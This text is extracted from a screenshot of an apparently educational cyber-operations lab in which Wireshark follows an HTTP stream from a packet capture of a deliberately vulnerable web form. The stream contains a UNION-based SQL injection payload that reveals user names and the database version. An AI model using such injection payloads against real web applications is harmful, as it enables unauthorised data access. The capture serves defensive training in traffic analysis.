 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 05:29 analyst
Follow HTTP Stream (tcp.stream eq 4)
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4 Expression... Clear Apply Save
No. Time Source Destination Protocol
22 313.710129 10.0.2.4 10.0.2.15 HTTP HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP
24 313.712414 10.0.2.15 10.0.2.4 HTTP
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 22: 659 bytes on wire (5272 bits), 659 bytes captured (5272 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35644, Dst Port: 80, Seq: 1, Ack: 1, Len: 593
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 85 50 d0 40 00 40 06 cf 90 0a 00 02 04 0a 00 ..P.@.@. ........
0020 02 0f 8b 3c 00 50 73 99 72 61 ee 32 87 2f 80 18 ...<.Ps. ra.2./..
0030 00 e5 1a 8a 00 00 01 01 08 0a 00 02 22 af 00 01 ........ ...."...
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default
CTRL (DESTRA)